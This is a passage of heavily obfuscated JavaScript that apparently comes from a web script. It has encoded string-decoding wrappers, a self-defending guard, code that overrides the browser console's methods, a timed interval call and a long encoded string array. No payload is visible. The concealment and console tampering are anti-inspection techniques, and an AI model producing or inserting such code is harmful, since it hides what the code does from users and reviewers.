_0x340b2f(_0x1c16ad,_0x52a681,_0x1b23f0,_0x5da335,_0x2e1b53){return _0x140f(_0x2e1b53-0x5f,_0x52a681);}function _0x36c3aa(_0x342855,_0x5edaca,_0x36c05f,_0x3b8974,_0x18b864){return _0x140f(_0x3b8974- -0x2d1,_0x5edaca);}function _0x4be929(_0x4cffd5,_0x2c395e,_0x2c12d8,_0x3355b4,_0x2407c0){return _0x140f(_0x4cffd5- -0x20e,_0x2c12d8);}_0x4e6ca4[_0x14f8a6(0x525,0x467,'u8Xm',0x576,0x425)]=function(_0x300ccb,_0x5cd5c7){return _0x300ccb===_0x5cd5c7;},_0x4e6ca4[_0x4be929(0xcb,0xa,'yBjk',0x12d,0x109)]=_0x1e49ea(0x5c0,0x53b,0x4e7,'VbkF',0x504),_0x4e6ca4[_0x4be929(0xf0,0x79,'a)ma',0x1d2,0x1be)]=_0x4be929(0x143,0x15e,'THnc',0x16c,0x1db),_0x4e6ca4[_0x14f8a6(0x45d,0x3b7,'MkNX',0x55d,0x4fa)]=function(_0x54e486,_0x1dd25d){return _0x54e486!==_0x1dd25d;},_0x4e6ca4[_0x36c3aa(0xfa,'gx]7',0xad,0x28,0x4b)]=_0x340b2f(0x2c8,'4*5B',0x1d9,0x2de,0x277);var _0x483467=_0x4e6ca4,_0x10ebac=!![];return function(_0x42f948,_0x2c66cc){function _0x2e290d(_0x55d488,_0x2784a7,_0x1311ae,_0x547b94,_0x34150d){return _0x1e49ea(_0x34150d- -0x25a,_0x2784a7-0x177,_0x1311ae-0x160,_0x1311ae,_0x34150d-0x14d);}function _0x11e756(_0x15600a,_0x51385a,_0x50b41f,_0x2a58b7,_0x4abab8){return _0x340b2f(_0x15600a-0x187,_0x2a58b7,_0x50b41f-0x1a9,_0x2a58b7-0x1e2,_0x15600a- -0x38a);}function _0x214e00(_0x449985,_0x25dea5,_0x2f335d,_0x3ba1f8,_0x553df4){return _0x36c3aa(_0x449985-0x44,_0x3ba1f8,_0x2f335d-0x25,_0x25dea5-0x4ab,_0x553df4-0x140);}function _0x25d9de(_0x393be4,_0x102d9b,_0x4cd339,_0x43383c,_0x54b93d){return _0x1e49ea(_0x54b93d- -0x17f,_0x102d9b-0xfc,_0x4cd339-0x190,_0x4cd339,_0x54b93d-0xd6);}if(_0x483467[_0x2e290d(0x4ff,0x4ea,'4*5B',0x425,0x423)](_0x483467[_0x2e290d(0x3ad,0x305,'N@aK',0x289,0x386)],_0x483467[_0x25d9de(0x3c0,0x480,'7zar',0x370,0x44c)])){if(_0x86c78){var _0x5812e3=_0x44a8ff[_0x25d9de(0x6af,0x50d,'vuku',0x5ce,0x5ac)](_0xe06dc3,arguments);return _0x4eaafe=null,_0x5812e3;}}else{var _0x5b2a94=_0x10ebac?function(){function _0x4a3dda(_0x52332c,_0x168d12,_0x37d811,_0x1e9304,_0xbf5903){return _0x25d9de(_0x52332c-0x11b,_0x168d12-0xe4,_0x168d12,_0x1e9304-0x8f,_0x1e9304-0x12d);}function _0x5d0817(_0x5d6ba5,_0x402a46,_0x441be3,_0x340eb5,_0x3a3b27){return _0x11e756(_0x441be3-0x421,_0x402a46-0x1df,_0x441be3-0x91,_0x340eb5,_0x3a3b27-0x21);}function _0x293705(_0x4d8254,_0x361073,_0x36262c,_0x435048,_0xc74233){return _0x25d9de(_0x4d8254-0x8a,_0x361073-0x137,_0x361073,_0x435048-0x18d,_0xc74233- -0x23c);}function _0x9ade42(_0x5b8960,_0x5ab3bc,_0xd6bcad,_0x2a3358,_0x249d79){return _0x214e00(_0x5b8960-0x105,_0x2a3358- -0x509,_0xd6bcad-0x14f,_0xd6bcad,_0x249d79-0x57);}function _0x3ce7a5(_0x3e628b,_0x2fb4aa,_0x53624b,_0x393a05,_0x4ff9a1){return _0x11e756(_0x3e628b-0x5df,_0x2fb4aa-0x1f3,_0x53624b-0x1d8,_0x4ff9a1,_0x4ff9a1-0x2c);}if(_0x483467[_0x293705(0x2e5,'g]S%',0x325,0x2b3,0x33b)](_0x483467[_0x5d0817(0x2a6,0x230,0x2fc,'J^]Z',0x3c3)],_0x483467[_0x3ce7a5(0x5d1,0x653,0x644,0x5d8,'8#RC')])){var _0xc10616=_0x115117?function(){function _0x28daae(_0x20b535,_0xb1c3fa,_0x2f009a,_0x24a780,_0x4c9ec0){return _0x293705(_0x20b535-0x1c7,_0x2f009a,_0x2f009a-0x160,_0x24a780-0x181,_0xb1c3fa- -0x372);}if(_0x47a30c){var _0x80ad7c=_0x1b8a9a[_0x28daae(0x71,-0x82,'MkNX',0x15,-0x4e)](_0x2696d8,arguments);return _0x61561a=null,_0x80ad7c;}}:function(){};return _0x1cb9b0=![],_0xc10616;}else{if(_0x2c66cc){if(_0x483467[_0x9ade42(-0x168,-0x13f,'t[Mo',-0xa0,-0xaf)](_0x483467[_0x3ce7a5(0x5f5,0x6ca,0x552,0x58e,'N[*x')],_0x483467[_0x4a3dda(0x639,'76TU',0x759,0x678,0x6a5)]))return!![];else{var _0x45c98f=_0x2c66cc[_0x9ade42(-0xaf,-0x62,'][Ch',-0x14f,-0x71)](_0x42f948,arguments);return _0x2c66cc=null,_0x45c98f;}}}}:function(){};return _0x10ebac=![],_0x5b2a94;}};}()),_0x536ba7=_0x444781(this,function(){var _0x28df6c={'sTihf':function(_0x5ae029,_0x4aa42d){return _0x5ae029(_0x4aa42d);},'samLT':function(_0x46c184,_0x1c13c6){return _0x46c184+_0x1c13c6;},'ZRtKK':_0x381356('7zar',0x19e,0x203,0xe7,0x2a0)+_0x3c8b1e(0x3fc,0x5bb,'$WQO',0x4ca,0x48d)+_0x3c8b1e(0x588,0x6e7,'yBjk',0x5ff,0x686)+_0x12df10('t%w^',0x40d,0x343,0x3cb,0x42f),'KgTun':_0x381356('oXsz',0x1f5,0x156,0x151,0x2a7)+_0x474a31('u8Xm',-0x10a,0x71,0x4f,-0x50)+_0x381356('a)ma',0x2f1,0x28f,0x2cd,0x24c)+_0x474a31('N[*x',0x2,-0xd,0x154,0xb1)+_0x3c8b1e(0x667,0x59e,'VbkF',0x68b,0x6f0)+_0x12df10('LLgm',0x210,0x301,0x320,0x2f3)+'\x20)','HgkqR':function(_0x3f3803){return _0x3f3803();},'aGogj':function(_0x35f8f0,_0xa0b937){return _0x35f8f0===_0xa0b937;},'qjuhh':_0x474a31('VbkF',0xa8,0xb8,0xbe,0xe8),'UjXuz':function(_0x3a7835,_0x87c095){return _0x3a7835===_0x87c095;},'GRjog':_0x12df10('WJHM',0x473,0x46c,0x39d,0x40a),'lmmIh':function(_0x5637c3,_0x188e6e){return _0x5637c3!==_0x188e6e;},'GGAdq':_0x103f66('&u&H',-0xb0,-0x168,-0x261,-0x100),'RjPGk':_0x3c8b1e(0x793,0x72c,'N@aK',0x69f,0x73b),'rTkGx':function(_0x4c484f){return _0x4c484f();},'szDcF':_0x381356('g4Vq',0x1fc,0x106,0x1bc,0x14a),'zFHnt':_0x3c8b1e(0x447,0x5fe,'G%$W',0x4ff,0x46f),'eGOlf':_0x474a31('vuku',0x13c,0x14c,0x1e3,0x10c),'mQovi':_0x12df10('vuku',0x341,0x4e5,0x4a7,0x3fc),'gDUJT':_0x474a31('LLgm',0x72,-0x80,-0x2e,0x54)+_0x3c8b1e(0x60b,0x741,'$WQO',0x683,0x76f),'gpVsj':_0x474a31('g4Vq',0x28,0xe6,0x10d,0xdd),'zqAoD':_0x103f66('oXsz',0x51,0x3b,-0xa3,0xdf),'SCRbC':function(_0x2eeac6,_0x5dfd8b){return _0x2eeac6<_0x5dfd8b;},'BIjfs':function(_0x3f7513,_0x47fe02){return _0x3f7513!==_0x47fe02;},'XKXjx':_0x103f66('t%w^',-0x180,-0x14e,-0x18d,-0x225),'bjkXv':_0x12df10('Cc2k',0x4ea,0x359,0x3b6,0x45a),'vOLPm':_0x474a31('WJHM',-0xea,0xc2,-0x8b,0x15)+_0x103f66('][Ch',-0x15,-0x26,-0x8,0x24)+'1'};function _0x3c8b1e(_0x5953ac,_0x66bd4a,_0x1993d8,_0x3a8f97,_0x2b3486){return _0x140f(_0x3a8f97-0x308,_0x1993d8);}var _0x3bae1f=function(){function _0x3a6660(_0x53f3bb,_0x219bef,_0x4347ab,_0x360276,_0x440b5d){return _0x381356(_0x53f3bb,_0x440b5d-0x61,_0x4347ab-0xf6,_0x360276-0x13c,_0x440b5d-0xf);}var _0xf30143={'Bnwtm':function(_0x52d21b,_0x2037b9){function _0xe6247b(_0x40274b,_0x58831b,_0x4397b6,_0x4b1a2f,_0xaa4d1e){return _0x140f(_0x4b1a2f- -0x1c0,_0x4397b6);}return _0x28df6c[_0xe6247b(0x1fd,0x1a5,'N[*x',0x147,0x86)](_0x52d21b,_0x2037b9);},'ksaoT':function(_0x1d6803,_0x179011){function _0x1532af(_0x28cce6,_0xbec680,_0x4c7cf9,_0x170bdc,_0x56cad7){return _0x140f(_0xbec680- -0x34f,_0x4c7cf9);}return _0x28df6c[_0x1532af(-0xa7,-0x83,'J^]Z',0x8,0x69)](_0x1d6803,_0x179011);},'LQbMW':function(_0x4fd424,_0x37dc5b){function _0x55b840(_0x4c5f4f,_0x243f56,_0x511bd2,_0x5f3ca7,_0x1aa812){return _0x140f(_0x511bd2-0x391,_0x4c5f4f);}return _0x28df6c[_0x55b840('g4Vq',0x5f3,0x59a,0x4c1,0x666)](_0x4fd424,_0x37dc5b);},'JhvfI':_0x28df6c[_0x2d93ab(-0x1d0,-0x1df,'a)ma',-0x2d3,-0x2a1)],'RpzDl':_0x28df6c[_0x4bb92e('oU81',0x703,0x673,0x67b,0x6fe)],'GXTHR':function(_0x20eac1){function _0x2dfd7b(_0x26b1b4,_0x11b905,_0x4b9134,_0x352d46,_0x3fcb18){return _0x2d93ab(_0x11b905-0x64c,_0x11b905-0x121,_0x352d46,_0x352d46-0xd6,_0x3fcb18-0xe1);}return _0x28df6c[_0x2dfd7b(0x592,0x60b,0x5e5,'LLgm',0x5ba)](_0x20eac1);}};function _0x2d93ab(_0x205704,_0x95399c,_0x26a9e4,_0x5d2b5a,_0x15f39c){return _0x3c8b1e(_0x205704-0x16e,_0x95399c-0xbd,_0x26a9e4,_0x205704- -0x6ab,_0x15f39c-0x7c);}function _0x4bb92e(_0x7aca84,_0x310bf4,_0x5314b5,_0x117ea0,_0x4ed450){return _0x381356(_0x7aca84,_0x310bf4-0x40e,_0x5314b5-0x8b,_0x117ea0-0x4a,_0x4ed450-0x1b9);}function _0x5be0bc(_0x3ed594,_0xb29913,_0x6f7755,_0x1a28a4,_0x264391){return _0x12df10(_0x3ed594,_0xb29913-0x10,_0x6f7755-0x127,_0x1a28a4-0x104,_0xb29913- -0x27a);}function _0x3603a8(_0x450d57,_0x91de39,_0x55ca88,_0x7584f0,_0x300fe4){return _0x12df10(_0x300fe4,_0x91de39-0x180,_0x55ca88-0x10d,_0x7584f0-0x5e,_0x7584f0-0x10d);}if(_0x28df6c[_0x2d93ab(-0xd,-0x4a,'Dthy',-0x106,-0xec)](_0x28df6c[_0x3603a8(0x4dd,0x528,0x430,0x457,'63%K')],_0x28df6c[_0x3603a8(0x358,0x468,0x45e,0x3f7,'g4Vq')])){var _0x2a84e3;try{if(_0x28df6c[_0x2d93ab(-0x13a,-0x223,'Cc2k',-0xb6,-0x1ee)](_0x28df6c[_0x5be0bc('76TU',0xf5,0x18c,0x2d,0x195)],_0x28df6c[_0x5be0bc('BXzk',0x140,0x236,0xdd,0x128)]))_0x2a84e3=_0x28df6c[_0x4bb92e('oeGn',0x5df,0x5e2,0x4e1,0x5a7)](Function,_0x28df6c[_0x3603a8(0x4dc,0x5cc,0x59a,0x5cf,'t%w^')](_0x28df6c[_0x3603a8(0x4e8,0x336,0x304,0x3f6,'hP!z')](_0x28df6c[_0x4bb92e('vuku',0x68f,0x72c,0x68d,0x5d8)],_0x28df6c[_0x2d93ab(-0x1b,0x41,'msr5',0xe4,0xcf)]),');'))();else{var _0x2b986b=_0x2664e8[_0x3603a8(0x484,0x610,0x5ba,0x533,'0I!l')](_0x6850bb,arguments);return _0x3c4e9f=null,_0x2b986b;}}catch(_0x57f7ae){if(_0x28df6c[_0x5be0bc('yBjk',0xf8,0x160,0x157,0x54)](_0x28df6c[_0x5be0bc('&u&H',0x6e,0xdf,-0x74,0x25)],_0x28df6c[_0x3a6660('@$uU',0x101,0xfb,0x260,0x196)]))_0x2a84e3=window;else{var _0xe6610a;try{_0xe6610a=_0xf30143[_0x5be0bc('THnc',0x142,0x1d3,0x7a,0x3d)](_0x2fba7b,_0xf30143[_0x3a6660('4*5B',0x389,0x1b6,0x2e2,0x286)](_0xf30143[_0x3a6660('N@aK',0x220,0x1bc,0x17e,0x18c)](_0xf30143[_0x3603a8(0x507,0x421,0x4f5,0x49a,'msr5')],_0xf30143[_0x4bb92e('J^]Z',0x571,0x4e6,0x5ad,0x489)]),');'))();}catch(_0x725e5d){_0xe6610a=_0x3ceb56;}return _0xe6610a;}}return _0x2a84e3;}else _0xf30143[_0x2d93ab(-0x76,-0xd9,'][Ch',-0x132,0x44)](_0x18ff1f);},_0x40b14a=_0x28df6c[_0x474a31('WJHM',0x197,0xb6,0xf,0x94)](_0x3bae1f);function _0x12df10(_0x312084,_0x7940b1,_0xc3d57b,_0x3a2d0a,_0x489cba){return _0x140f(_0x489cba-0x118,_0x312084);}function _0x474a31(_0x5f3afd,_0x383b42,_0x3f0f57,_0x59cd6d,_0x372bd5){return _0x140f(_0x372bd5- -0x234,_0x5f3afd);}var _0x5653c9=_0x40b14a[_0x3c8b1e(0x4fa,0x582,'Dthy',0x528,0x5d4)+'le']=_0x40b14a[_0x381356('4*5B',0x11a,0x38,0x17f,0x12b)+'le']||{};function _0x381356(_0x14973e,_0x4b06fe,_0x5aa086,_0x5e61ce,_0x3c8d16){return _0x140f(_0x4b06fe- -0xba,_0x14973e);}function _0x103f66(_0x52da26,_0x1d7880,_0x405c9b,_0x2e9bcd,_0x4d3720){return _0x140f(_0x405c9b- -0x336,_0x52da26);}var _0x172ed3=[_0x28df6c[_0x381356('N[*x',0x157,0x25b,0x189,0x208)],_0x28df6c[_0x12df10('oeGn',0x43b,0x3b0,0x2da,0x3d6)],_0x28df6c[_0x103f66('J^]Z',-0x8d,-0xbf,-0x28,-0x105)],_0x28df6c[_0x381356('vuku',0x259,0x1b4,0x1de,0x195)],_0x28df6c[_0x103f66('1BbK',-0x3a,-0x118,-0x1ec,-0x5e)],_0x28df6c[_0x381356('LLgm',0x2a5,0x37c,0x35e,0x254)],_0x28df6c[_0x3c8b1e(0x50f,0x550,'WJHM',0x568,0x5b3)]];for(var _0xa0735b=0x1bd4+0x13b9+0x2f*-0x103;_0x28df6c[_0x474a31('oXsz',-0x18,0x30,0x3b,0xc1)](_0xa0735b,_0x172ed3[_0x103f66('oXsz',0x8b,0x26,0x106,0x124)+'h']);_0xa0735b++){if(_0x28df6c[_0x474a31('Cc2k',0x16e,0x2,0x138,0x79)](_0x28df6c[_0x3c8b1e(0x512,0x452,'VbkF',0x509,0x598)],_0x28df6c[_0x381356('Dthy',0x15f,0x232,0xf5,0xd4)])){var _0x5f5539=_0x28df6c[_0x381356('yBjk',0x21b,0x285,0x245,0x2a7)][_0x103f66('ZZb%',-0x89,-0x107,-0x97,-0xb)]('|'),_0x7d15af=-0x2*0x98f+-0x2c3*0x1+-0x74b*-0x3;while(!![]){switch(_0x5f5539[_0x7d15af++]){case'0':var _0x38375f=_0x444781[_0x3c8b1e(0x4e5,0x582,'LLgm',0x58c,0x5a0)+_0x3c8b1e(0x6fb,0x774,'$WQO',0x6ad,0x6f9)+'r'][_0x381356('yBjk',0x26e,0x2bd,0x35c,0x255)+_0x12df10('76TU',0x2a8,0x26f,0x3ef,0x367)][_0x3c8b1e(0x6a7,0x5d0,'(NyW',0x671,0x731)](_0x444781);continue;case'1':_0x5653c9[_0x11d334]=_0x38375f;continue;case'2':_0x38375f[_0x3c8b1e(0x541,0x528,'g4Vq',0x530,0x4aa)+_0x12df10('DV3s',0x493,0x2d5,0x4c3,0x3cb)]=_0x444781[_0x12df10('oU81',0x547,0x455,0x3c1,0x4b1)](_0x444781);continue;case'3':var _0x57f6b=_0x5653c9[_0x11d334]||_0x38375f;continue;case'4':_0x38375f[_0x12df10('][Ch',0x467,0x325,0x2fe,0x3b0)+_0x381356('WJHM',0x1ff,0x225,0x2f8,0x20b)]=_0x57f6b[_0x12df10('@$uU',0x2ad,0x208,0x277,0x2de)+_0x381356('vuku',0x10e,0x1a8,0x30,0xe1)][_0x3c8b1e(0x531,0x619,')vWz',0x570,0x573)](_0x57f6b);continue;case'5':var _0x11d334=_0x172ed3[_0xa0735b];continue;}break;}}else{if(_0x30c661){var _0xc0adf4=_0x51f372[_0x474a31('VbkF',0x187,0x161,0x16c,0xbf)](_0x69f4a6,arguments);return _0x1e5b7e=null,_0xc0adf4;}}}});(function(){function _0x5ebf34(_0x4e9452,_0x2e49e7,_0x1f76c7,_0x3794dc,_0x3d2b36){return _0x140f(_0x2e49e7- -0x25c,_0x1f76c7);}var _0x3b633c={'XILYG':function(_0x5a38a9,_0x5aac41){return _0x5a38a9!==_0x5aac41;},'fnHXl':_0x7b1ad4(-0xc6,-0x83,0x83,'oeGn',-0xeb),'eRucx':_0x7b1ad4(0xb5,0x9d,0x4b,'oU81',0x3a),'iWonx':function(_0x3aa5f1,_0x211005){return _0x3aa5f1(_0x211005);},'vTrGc':function(_0x1f2b90,_0x11fca3){return _0x1f2b90+_0x11fca3;},'OsCGQ':_0x39cee8(0x14,'vL$y',-0x43,-0x1f,-0x8a)+_0x5ebf34(0x10f,0xde,'qMwQ',0x4f,0x87)+_0x1ac872(0x160,0xfa,'t[Mo',0x1ac,0xe6)+_0x39cee8(-0xbc,'ZZb%',-0x1b9,-0x104,-0x156),'vdAtD':_0x7b1ad4(0xa,-0x74,-0xda,'BXzk',-0x6f)+_0x1ac872(-0x35,-0xc8,'oXsz',-0xa1,-0xb7)+_0x3849a3(0x4e,-0x9f,-0x18d,'BXzk',0x4b)+_0x1ac872(0x197,0xde,'oU81',0x51,0x80)+_0x3849a3(-0xbf,-0x118,-0x2e,'THnc',-0x48)+_0x7b1ad4(0xaf,0x100,0x147,'oXsz',0xce)+'\x20)','QiNDI':function(_0xfd54ac){return _0xfd54ac();},'kcGde':function(_0x2e0f61,_0xab88b3){return _0x2e0f61===_0xab88b3;},'rVfHW':_0x5ebf34(0x1a9,0x12e,'Dthy',0x156,0x150),'mZGKe':_0x5ebf34(0x78,0x77,'#w^W',0x115,0xd)};function _0x3849a3(_0x5da1d0,_0x26c302,_0x23d62e,_0x38ef54,_0x5399b7){return _0x140f(_0x26c302- -0x324,_0x38ef54);}function _0x7b1ad4(_0xd2a877,_0x17d602,_0x1012ed,_0x39006b,_0x28ec2a){return _0x140f(_0x17d602- -0x26d,_0x39006b);}var _0x1dc284;try{if(_0x3b633c[_0x7b1ad4(-0xb5,-0x4c,0x94,'&u&H',-0xd8)](_0x3b633c[_0x7b1ad4(-0x1c,-0x5e,-0x111,')vWz',-0x7)],_0x3b633c[_0x5ebf34(-0x10d,-0x11,'63%K',-0xe7,-0x68)])){var _0x57b939=_0x3b633c[_0x7b1ad4(-0x103,-0x12,-0x50,'MkNX',-0x104)](Function,_0x3b633c[_0x7b1ad4(-0x8,0x8d,0xa6,'oU81',0x5b)](_0x3b633c[_0x5ebf34(0x24,0xc4,'N@aK',0x1c,0x81)](_0x3b633c[_0x1ac872(0x98,0x11f,'mR[z',0x152,0x54)],_0x3b633c[_0x3849a3(-0x1b6,-0x165,-0xd6,'t%w^',-0x18a)]),');'));_0x1dc284=_0x3b633c[_0x1ac872(0x95,0xec,'#w^W',0x181,0x22)](_0x57b939);}else{var _0x473f78=_0x59e462[_0x5ebf34(0xa0,0x97,'VbkF',0x42,0xd7)](_0xfa9a43,arguments);return _0x1e9b2b=null,_0x473f78;}}catch(_0x5ecb06){if(_0x3b633c[_0x3849a3(-0x42,0x7b,-0x8b,'BXzk',0x173)](_0x3b633c[_0x7b1ad4(-0x7a,-0x36,-0x130,'oU81',-0x115)],_0x3b633c[_0x3849a3(0x130,0x56,-0x2b,'WJHM',0x28)]))return _0x1ad686;else _0x1dc284=window;}function _0x39cee8(_0x18a716,_0xf3835e,_0x3f5bbc,_0xa60543,_0x2829b0){return _0x140f(_0x18a716- -0x2e9,_0xf3835e);}function _0x1ac872(_0x5717fb,_0x259c7d,_0x595ab4,_0x390cef,_0x1bd48e){return _0x140f(_0x259c7d- -0x282,_0x595ab4);}_0x1dc284[_0x39cee8(-0xa6,'u8Xm',-0x1a2,-0xfa,-0x13e)+_0x3849a3(0x9a,-0x5d,0x24,'vuku',-0xd5)+'l'](_0x43475a,-0x65*-0x61+0x2*0xe9a+-0x33d9);}());function _0xde54(){var _0x493982=['WQlcMvJcQ8ou','fH3dIMO2','obxdOKu5','W7hdUKrdW4y','WRhdRLeVW6y','p8kZW6/dIIe','WRXxW6VdPZO','W4RcGSk1nXW','F8komhVcMW','WRRcH8o/WQ0l','W4bHWRZdRSkk','AHjMW44w','W7FdPIZdPCkmqmoxtcldV8kfW6HN','cSkdW5FdTsK','WOGqn8k6W74','W6xdPKb2W4a','tW4mWOe','W4ldJXu1WPu','WRlcSWBdLHq','BMLLWRD0','bw8jWOZdPq','lgRdL8kyWR4','f385d8o3','WQVdV8k/W4Xp','WQX8eh4x','W7iUnmk8W6G','kNepquO','WOnRlxWV','WOtdGSkTW6NdSG','k24nWPNdGq','yuBdICkhbW','j1itWPxdTG','j8kBWPxcHGu','th3dSmo9W4O','WRzZWRHe','lmk2nNVcPa','mZ/dJa','W4hcU8kSfaO','kxZcM8owW6i','WORcN8oxWQuT','W443B8obba','W73cICovWPCl','nh3dMmkCWQ8','h8k7g1BcMa','zH4LW5BdOW','WOVcL8ojWOSb','kttdIL8Y','kCopBrJcOa','WP5udeGi','lf8mgCoD','F0DHWO0','pmojWOddPZe','bCkUW5lcSq','W7JdQZ/cJCoK','ouFdOmkvWQm','m8oaBSoJAW','W45bW6hcSx4','WQHKWO0vW5q','gdddL1q4','W5L9W5JcQaq','W6vLW6TDmG','ftzbggi','wWeNWOed','W5vgW6hcScO','WRm0bmkNW4G','oMCoWO3dUq','WQ/cK8oQWPu','abxdRvKt','W7qYWQjssa','WQpdU0nTW6u','W4pcU8oOWOxdRa','WQxcRHldJqG','qdnTW4RcOSohWP/cJ8k4qCkzj8kLzW','hqVdO2Gp','W4tcQ8oSWO44','puK3Ffu','W57cRCo7WP7dHW','bmkLW47cRcu','WPTzWOygW6C','cWldM0C9','gmozF8oBtW','WO9UW5NcTa','WRi1p8kS','W45kWQ7dQSkq','lmocrCoBFq','a8kIW4NcQH4','WRrIW7/dHG','BgRdM8oOW7y','CSkbeX3dQa','W65rWR3dKmow','WO5VWOqZW4W','imkgWQtdSWy','W6WQW6mrddpcT8kmfmojmMi','WPinkNpdMa','a8kYW57cQWm','Cb84W4ea','v2qCWPff','WQDPWQKxW6K','fv3cRmoV','lSkDoepcUG','W6NcLCotWOLg','ddFdK2Cj','WOxdPvC1W4C','FsSRW6hcKW','WPS7bCk9W7m','WOv2p14P','mCo4FCoUuq','W6pdVNhcMSkT','W6VcR8oYWOid','ACkJjXBdOG','WOxcItldMb8','jNRdL8kCWR4','WQ15WQKtW6K','WOvdiLWh','pbaL','WPNdImkzW4jN','WQJdSeavW6C','WR8PdgZdKG','f3y+dCof','l8ksDxVcHG','rgLYWObM','WP10WQtdS8kKWOPB','W53dMZ3dKSoT','WQLuW5JdUWi','WP5ZW5BcPmkU','WQGHlf/dKa','nmk6W6FdLYK','lNZdJCknWR8','W6ZdR2fHW5S','W6n7WQvfs3xcLG','i8oMWQtdMdS','WRFdMmkZW5vk','k8kyfhVcQG','WQ/cLCoWWOWn','W7JcOgldHa','h8oNWPxcUrK','W7pcUSkXoc4','kSosogRcMG','W7n/WOpdVSkF','ouaVaCow','WRFcOhpcTmok','W4lcNmkI','BxvLW65GxrNdRwtcKCoTWOhcKG','WPRdG8oXA1dcNI3dVIJdMNK','WPlcJw9lnG','WRpdJhu3W4e','WQFdR8k4W417','W6vfWP5YW7e','dSogwmoCvq','W7bjWPbGW6O','WRxcObhdSIG','WQfTW6JdMXa','W5dcS8oiWRaL','WQqha1RdPq','WQXvWR4oW54','AwqPWPvH','emkiihNcGW','WQ3dOKONW54','W7WYW74ofG','WRpdGmk7WP4x','WQj/zcrv','WRFcPLhcJmos','W7xdQqqlWQW','WQzjW5NdMZy','WOJdQu0VW5W','WQxcOg/cSCoh','W7DfWPRdImk4','W6/dMH7cO8oY','W7PbWQHBkW','AXK+W5BcVG','f8oHtSoItW','u8k1W5JcQXK','WQZcGZJdJbq','kmkWm0VcPG','WOtdO1CI','W6tdVxFcLmkv','WQ1pWPHjua','x3pdSSk0nW','mSoEsW','cSkEWPNcQX4','h0uSmSop','WPZcGmkmW6ad','dCoIzCocEq','mCkbWQNcLXK','wXOnW5KD','WRdcOSolWPeQ','WP5IW5BcOSkO','WQq9W7GrAejWa2RcTmoQW4/cIq','swNdKCou','W50Wz8oqhW','ySkFEHRdOG','WRrPW5NdPHu','hIddH1q','n8kXW5pcIqi','bJenW4HX','rw/dLCkYma','WR0Gg0xdQa','D8klWPjLua','W49aWPndiG','cCoMFCoFAa','fmoBzCoyBq','h0OYnmoN','W7ddHX3cRCoe','s0RdLmkraq','i1KkAfS','EuPiWQnc','WQnMW7ddVYW','ggKWbmow','lZy0pcK','W5D9W6VdJmkG','W7BdKf9nW6a','kwddL8oFW6a','WPRcGfn6nq','pCo1sSo6qG','cmk2W4NdGZy','WRmOpSk6WRu','Cv3dTSomW5a','WPlcHmohWQGd','WOdcGmoHW7tcJa','WOyibmksW4O','WRJcL8o1WO0','WPy7kuddIq','cc/dN3GH','W6nfWP/dVmkI','jaGjoZe','mei0WRddPq','y3ddVmkclG','tY08WRKG','WPyhnwddSW','csRdMLm4','W69hWP1DW5W','WQZdRuaeW5u','BZHVWQPT','WPiEgvRdHW','iKiyWOVdLa','WOFcSu/cUSo2','vvFdH8kxjW','WO9yW63dGrC','W5TBWQnpW5m','WR4GW6icCW','jSkbWR/cRKm','sM3dKmoo','nhNcGG0','pSkungBcGa','kshdH0qL','W441Dmoicq','WPTdmqlcQG','W5/cGmoNWRVdGq','W4nCWR/dImkJ','uCkzWOz1','W6mKBInw','WRVcPGLUW6C','WQikn8kaW4O','vH0IW7BcGW','WPfRWOSNW4K','W4RcKCkXmGO','jmkfWQdcSbi','WPldHJic','WRBdO3CqW7i','DmkvWPX5ua','e2ldGmk2WP0','e8kzaLxcGW','fhRdK8kqWQm','WPxcV0FcLmoh','DG8+W63cPq','DmoxFctdHW','WRFcH8oCWPi0','DW8+W5hcUq','oaSOWQyY','W4ldP1zmW7W','yCoVW7ldKgC','WPJdUmk/W4X0','W4VcUmoNWRddKq','xbStWPSC','WOmNWP/cTSk+','j30vw1e','WPL+W4FcTq','kNeuxeO','cN10WPVdUa','hJZdHeu','WOxcMI7dG8oYWPqKWP3cKSkyl8oMW70','pxK9WRRdUW','WQq5i8k+W7W','WR1vW67dHtq','WQPvW53cV8kS','n8kqWQtcQrK','lSkznh3cJq','W4mOACoTga','W5v/W77cQYy','WQLDW6RdNX8','W71jW5JcRY8','W5D2WR/dJCk6','lJtdMfK','k8oIWOBdGXa','WQPoWP4bW44','pHWRW58q','dIZdRxqJ','txrtWObb','WPnWWOvJAW','WP5lW6BcM8ka','WRtcK8kXW5fk','WP7cH3vg','abqAjte','W6dcQY0+W7m','W7xdIsq1WR0','A2pcMHvMmXNcHcJdTqZdRZq','dmoYvmowuW','W4FdSdKPWRa','DLJdM8o9W6G','o8kOW67cJbW','lcP8WQiX','WOLIW5JcS8kc','hmomW4q2jmk+EmoXkCkBWP/dLq','W6vgW5NcKqG','o2GSWP7dNG','W6vKW5BcOaO','veFdICkQja','l8k8WRNcKWq','W5DqWOBdTSkD','W7zJWRxdVSoC','Bc0Iqv0','WPLIW4tcPa','swldK8oOW4S','WRdcRmoDWR4X','WPxcNtKlCq','W5vGW5JcM8kNbSoE','kb7dMvOY','WRrlW7dcTCkF','W5vgW7JcSq','WQHJkh4j','ESkwoWVcPq','W5vNW67cI8kn','tuDOWOCL','WQ50jwGn','jXbIjcm','q1nkWOPk','W4FdVhBcK8kJ','h8k0W4NcRrK','W6tdUgVcR8ol','pSkto3ZcMG','W5RdNZNcOSoI','xvhdTmo7W60','W4tdRc3cK8oo','WP11W5JcPmkK','vYSjW6O2','W6tcJ8o1WPCf','WOFdUKKQW4O','WQRcKqRdQJ4','pwqYjCo9','WRdcV0ZcQCom','W4/cMSoIWR/dKa','stasWOLx','WO1VWPmTW5q','W6RdNZiTWOy','WOv3W7xcNmk4','sXijW73cRW','WRvZWPqaW68','WOyjjepdUW','rSkDWPLT','xSkWpHBdQG','WONcIu7cQmo1','W6D9WRZdJmkL','lL8QWORdUa','WRRdTadcJaa','WP10W5tcTSkA','W6XGW57cKXm','W6hdNgxcNSkU','Be5Zz3lcOCoOoMJdRZP+','heaKpmoD','WORdHCkFW41l','fZCOnJG','W79fW7RcJXm','o3lcL8kCWQu','W5FdQH85WOK','jeeB','WRxcTq7dLXi','WPldPwyz','WOPDlgy/','ksVdHhu7','WRXOW7O','W7xdQhrWW4m','W4TcW6hcLYS','omo9WQa','W6XIWQldUSoa','zComyd7dNWVcN8o8ASkhW5f7','WPlcG8oqWPSb','F2rPWPD1','W47dRLFcLCkX','WRldJamQW5m','kwhdNG','psSYWQuT','WRD/W47cQSkU','l2ewoCov','AuZdV8kxea','oxS0y3u','W7RdHNdcQ8kb','W5/cL8k3lqq','i8ohWQZdQYW','W5f8WPtdPW','WQqadeddPa','l8kjnNVcGq','qMhdQ8kkf